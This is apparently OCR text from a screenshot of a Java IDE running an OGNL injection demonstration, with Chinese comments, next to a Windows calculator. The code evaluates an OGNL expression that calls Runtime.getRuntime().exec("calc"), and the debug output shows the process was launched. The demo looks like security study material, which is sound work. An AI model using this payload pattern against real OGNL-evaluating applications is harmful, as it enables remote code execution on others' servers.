 Main.java
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
8 blic static void main(String[] args) throws OgnlException {
9 Test test = new Test();
0 User ciallo = new User(name:"C1oudfL0w0", age:"495");
1 test.setUser(ciallo);
2 //创建contex、设置root
3 OgnlContext context=new OgnlContext();
4 context.setRoot(test);
5 //设置表达式
6 String expression="(#a=new java.lang.String(\"calc\")).(@java.lang.Runtime@getRuntime().exec(#a))";
7 //解析表达式
8 Object ognl= Ognl.parseExpression(expression);
9 //调用获取值
0 Object value = Ognl.getValue(ognl, context, context.getRoot());
1 System.out.println(value);
2
输出 调试控制台 终端 端口
Debug: OGNL
cket,server=n,suspend=y,address=localhost:12934 -cp C:\Users\Asus\AppData\Local\Temp\cp_c21ycus8mxmt421zzcou7meqh.jar
m.example.OGNL "
va.lang.ProcessImpl@2d209079